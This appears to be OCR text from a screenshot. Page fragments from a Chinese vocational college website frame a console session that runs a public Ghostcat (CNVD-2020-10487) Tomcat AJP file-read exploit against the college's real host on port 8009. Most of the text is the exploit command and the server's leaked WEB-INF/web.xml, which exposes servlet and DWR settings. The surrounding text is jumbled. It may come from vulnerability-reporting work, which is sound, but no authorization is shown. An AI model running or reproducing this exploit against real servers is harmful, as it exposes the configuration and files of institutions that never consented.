 不安全 | jcc.lzy.edu.cn
应用
11-29
安全圈info - 做接...
Web安全 | 安全脉搏
BUUCTF
补天 - 企业和白帽...
学生缴费入口
業技術學院
NAL & TECHNICAL COLLEGE
务处
部门概况
新闻中心
工作动态
更多>>
通知公告
住房公积金
泸州市公
泸州职业
泸州职业
</web-app>
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py jcc.lzy.edu.cn -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://jcc.lzy.edu.cn:8009/asdf
----------------------------
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE web-app
PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<taglib>
<taglib-uri>oscache</taglib-uri>
<taglib-location>/WEB-INF/classes/oscache.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>vsboscache</taglib-uri>
<taglib-location>/WEB-INF/classes/vsboscache.tld</taglib-location>
</taglib>
<welcome-file-list>
<welcome-file>index.jsp</welcome-file>
<welcome-file>index.htm</welcome-file>
<welcome-file>index.html</welcome-file>
</welcome-file-list>
<!--dwr start-->
<servlet>
<servlet-name>dwr-invoker</servlet-name>
<display-name>DWR Servlet</display-name>
<description>Direct Web Remoter Servlet</description>
<servlet-class>uk.ltd.getahead.dwr.DWRServlet</servlet-class>
<init-param>
<param-name>debug</param-name>
<param-value>false</param-value>
</init-param>
<init-param>
<param-name>crossDomainSessionSecurity</param-name>
<param-value>false</param-value>
</init-param>
</servlet>
<servlet-mapping>
<servlet-name>dwr-invoker</servlet-name>
<url-pattern>/system/dwr/*</url-pattern>
</servlet-mapping>
资料下载
快速通道